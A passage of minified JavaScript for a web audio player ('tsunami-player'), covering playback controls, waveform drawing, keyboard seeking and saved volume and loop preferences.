$loadedContainer:$("<div>",{class:"tsunami-player__loaded-container"}),$loadedCanvas:$("<canvas>",{class:"tsunami-player__loaded-canvas",width:this.containerWidth,height:this.containerHeight}),$progressContainer:$("<div>",{class:"tsunami-player__progress-container"}),$progressCanvas:$("<canvas>",{class:"tsunami-player__progress-canvas",width:this.containerWidth,height:this.containerHeight}),$audioPlayer:$("<audio>",e),$playTimeLabelContainer:$("<div>",{class:"tsunami-player__time-label-container"}),$playTimeLabel:$("<div>",{class:"tsunami-player__time-label"}).html("0:00")},this.dom.$backgroundCanvas.appendTo(this.$el),this.dom.$loadedContainer.appendTo(this.$el),this.dom.$loadedCanvas.appendTo(this.dom.$loadedContainer),this.dom.$progressContainer.appendTo(this.$el),this.dom.$progressCanvas.appendTo(this.dom.$progressContainer),this.dom.$audioPlayer.appendTo(this.$el),this.dom.$playTimeLabelContainer.appendTo(this.$el),this.dom.$playTimeLabel.appendTo(this.dom.$playTimeLabelContainer),this.audioPlayer=this.dom.$audioPlayer[0]}connectToExistingElements(){this.dom.$toggleButton=$("#"+this.$el.data("toggleButton")),this.dom.$toggleButtonIcon=this.dom.$toggleButton.find(".js-tsunami-player__toggle-icon"),this.dom.$loadingIcon=this.$el.find(".js-tsunami-player-loading-icon"),this.dom.$loopButton=$("#"+this.$el.data("loopButton")),this.dom.$resultContainer=$("#"+this.$el.data("resultContainer")),this.dom.$volumeSlider=$("#"+this.$el.data("volumeSlider")),this.dom.$mutedIcon=$("#"+this.$el.data("volumeSliderMute")),this.dom.$notMutedIcon=$("#"+this.$el.data("volumeSliderNotMute"))}userPreferenceLoopDisabled(){return Modernizr.localstorage&&"false"===localStorage.getItem("tsunami-loop-preference")}audioFileLoaded(){this.fileLoaded=!0;const e=this.doAutoPlay();e&&e.then(()=>{this.expectedSeekOffset&&(this.audioPlayer.currentTime=this.audioPlayer.duration*this.expectedSeekOffset/this.containerWidth,this.expectedSeekOffset=null),this.audioLoading()})}doAutoPlay(){if(this.autoPlay&&this.audioPlayer.paused){if(!document.hidden)return this.play();$(window).focus(this.delayedAutoPlay)}}delayedAutoPlay(){$(window).off("focus",this.delayedAutoPlay),this.play()}audioLoading(){if(this.audioPlayer.buffered.length>0&&this.audioPlayer.duration){const e=Math.min(this.audioPlayer.buffered.end(this.audioPlayer.buffered.length-1)/this.audioPlayer.duration*100,100);this.dom.$loadedContainer.animate({width:e+"%"},500)}}audioPlaying(){window.requestAnimationFrame&&window.requestAnimationFrame(this.audioProgress),this.firstPlayed||(this.firstPlayed=!0,this.dom.$progressContainer.add(this.dom.$playTimeLabel).animate({opacity:1},1e3))}audioPaused(){this.updateToggleButton("play")}stopPlayingForOthers(e,t){t.element!==this.$el[0]&&(this.pause(),$(window).off("keydown",this.keyboardEvent),this.setContainerStatus(""))}startDragging(e){this.fileLoaded&&(this.pause(),this.isDragging=!0,this.dragWaveform(e))}cancelDragging(){this.isDragging&&this.fileLoaded&&(this.redrawProgress(this.audioPlayer.currentTime/this.audioPlayer.duration,this.audioPlayer.currentTime),this.isDragging=!1)}stopDragging(e){this.fileLoaded?(this.isDragging=!1,this.audioPlayer.currentTime=this.audioPlayer.duration*this.getOffsetX(e)/this.containerWidth,this.updateToggleButton("loading"),this.audioPlayer.paused&&this.play()):(this.expectedSeekOffset=this.getOffsetX(e),this.play())}dragWaveform(e){if(this.isDragging&&this.fileLoaded){const t=this.getOffsetX(e)/this.containerWidth,i=this.audioPlayer.duration*t;this.redrawProgress(t,i)}}keyboardEvent(e){if(document.activeElement===document.getElementsByTagName("body")[0]||document.activeElement===this.dom.$toggleButton[0])switch(e.which){case 32:e.preventDefault(),this.togglePlay();break;case 37:this.audioPlayer.currentTime=Math.max(this.audioPlayer.currentTime-this.audioPlayer.duration/10,0),this.audioPlayer.paused&&this.play();break;case 39:{const e=this.audioPlayer.currentTime+this.audioPlayer.duration/10;this.audioPlayer.currentTime=e<=this.audioPlayer.duration?e:0,this.audioPlayer.paused&&this.play();break}}}isOnScreen(){const e=$(window).scrollTop(),t=e+$(window).height();return null==this.elementTop&&(this.elementTop=this.$el.offset().top),null==this.elementBottom&&(this.elementBottom=this.elementTop+this.$el.outerHeight()),this.elementTop<=t&&this.elementBottom>=e}getOffsetX(e){return null!=e.offsetX?e.offsetX:e.originalEvent.layerX}play(){const e=this.audioPlayer.play();return e&&e.then(()=>{$(document).trigger("TsunamiPlayer:startPlay",{element:this.$el[0]}),$(window).off("keydown",this.keyboardEvent),$(window).keydown(this.keyboardEvent),this.setContainerStatus("active")}).catch(e=>{if("NotAllowedError"!==e.name)throw e})}pause(){this.audioPlayer.pause()}adjustVolume(e){e&&e.preventDefault();const t=this.dom.$volumeSlider.prop("value");this.setVolume(t),Modernizr.localstorage&&localStorage.setItem("tsunami-volume-preference",t)}setVolume(e){this.audioPlayer.volume=e,this.updateVolumeIcon(e)}updateVolumeIcon(e){"0"===e?(this.dom.$mutedIcon.removeClass("is-hidden"),this.dom.$notMutedIcon.addClass("is-hidden")):(this.dom.$mutedIcon.addClass("is-hidden"),this.dom.$notMutedIcon.removeClass("is-hidden"))}loadVolumePreference(){if(Modernizr.localstorage&&this.dom.$volumeSlider.length){const e=localStorage.getItem("tsunami-volume-preference");null!=e&&(this.dom.$volumeSlider.prop("value",e),this.setVolume(e))}}togglePlay(e){e&&e.preventDefault(),this.audioPlayer.paused?this.play():this.pause()}toggleLoop(e){e&&e.preventDefault(),this.loop=!this.loop,this.loop?this.dom.$audioPlayer.attr("loop","loop"):this.dom.$audioPlayer.removeAttr("loop"),Modernizr.localstorage&&localStorage.setItem("tsunami-loop-preference",this.loop),this.setLoopButton()}setLoopButton(){this.loop?this.dom.$loopButton.addClass("-color-primary"):this.dom.$loopButton.removeClass("-color-primary")}updateToggleButton(e){e!==this.desiredToggleButtonStatus&&(this.desiredToggleButtonStatus=e,clearTimeout(this.toggleButtonTimeout),e!==this.currentToggleButtonStatus&&(this.toggleButtonTimeout=setTimeout(this.updateToggleButtonCallback.bind(this),100)))}updateToggleButtonCallback(){this.currentToggleButtonStatus=this.desiredToggleButtonStatus,this.dom.$toggleButtonIcon.attr("data-status",this.currentToggleButtonStatus).find("span").text(this.currentToggleButtonStatus),this.dom.$playTimeLabel.attr("data-status",this.currentToggleButtonStatus)}setContainerStatus(e){this.dom.$resultContainer&&this.dom.$resultContainer.attr("data-status",e)}audioProgress(){this.audioPlayer.paused||(this.redrawProgress(this.audioPlayer.currentTime/this.audioPlayer.duration,this.audioPlayer.currentTime),this.audioPlayer.seeking||this.audioPlayer.readyState<3?this.updateToggleButton("loading"):this.updateToggleButton("pause"),window.requestAnimationFrame&&window.requestAnimationFrame(this.audioProgress))}redrawProgress(e,t){const i=100*e;this.dom.$progressContainer.add(this.dom.$playTimeLabelContainer).css("width",i+"%"),this.dom.$playTimeLabel.text(this.prettyTime(t))}prettyTime(e){e=Math.floor(e);const t=Math.floor(e/60);return(e-=60*t)<10&&(e=`0${e}`),`${t}:${e}`}fetchWaveform(){this.waveformUrl&&$.ajax({url:this.waveformUrl,success:this.waveformReceived.bind(this)})}fetchWaveformLater(){$(window).scroll(this.checkIfOnScreenYet)}checkIfOnScreenYet(){this.scrollCheckTimeout||(this.scrollCheckTimeout=setTimeout(this.checkIfOnScreenYetCallback.bind(this),500))}checkIfOnScreenYetCallback(){this.scrollCheckTimeout&&(clearTimeout(this.scrollCheckTimeout),this.scrollCheckTimeout=null,this.isOnScreen()&&($(window).off("scroll",this.checkIfOnScreenYet),this.fetchWaveform()))}waveformReceived(e){const t=this.generateForm(e);this.drawWaveform(this.dom.$backgroundCanvas,t,"#aaa"),this.drawWaveform(this.dom.$progressCanvas,t,"#7aa93c"),this.drawWaveform(this.dom.$loadedCanvas,t,"#7e7e7e"),this.dom.$loadingIcon.remove()}generateForm(e){const t={max:1,samples:[]};for(let i=0;i<e.length;i++){const s=e.data[2*i+1]-e.data[2*i];t.samples.push(s),t.max=Math.max(t.max,s)}return t}drawWaveform(e,t,i){const s=e[0],n=s.getContext("2d"),r=t.samples.length;s.width=r,s.height=this.containerHeight,n.clearRect(0,0,r,this.containerHeight);const a=this.containerHeight/2,o=a/t.max;n.lineWidth=.1,n.beginPath(),n.moveTo(0,a),n.lineTo(r,a),n.stroke(),n.fillStyle=i,n.beginPath(),n.moveTo(0,a);for(let e=0;e<t.samples.length;e++)n.lineTo(e,a-t.samples[e]*o);n.lineTo(r,a),n.closePath(),n.fill(),n.beginPath(),n.moveTo(0,a);for(let e=0;e<t.samples.length;e++)n.lineTo(e,a+t.samples[e]*o);n.lineTo(r,a),n.closePath(),n.fill(),e.css("width",this.containerWidth).animate({opacity:1},1e3)}cannotPlayMP3(){const e=document.createElement("audio");return!(e.canPlayType&&e.canPlayType("audio/mpeg;").replace(/no/,""))}noCorsSupport(){const e={src:this.fileUrl,controls:!0};this.removeExternalElements(),$audioPlayer.html($("<audio>",e))}handleError(e){this.displayError()}displayError(e){e=e||"The audio player could not be loaded. Please try again later.",this.removeExternalElements(),this.dom.$loadingIcon.remove(),this.$el.prepend($('<span class="t-body -size-s"></span>').html(e))}removeExternalElements(){$("#"+this.$el.data("toggleButton")).remove(),$("#"+this.$el.data("loopButton")).remove()}};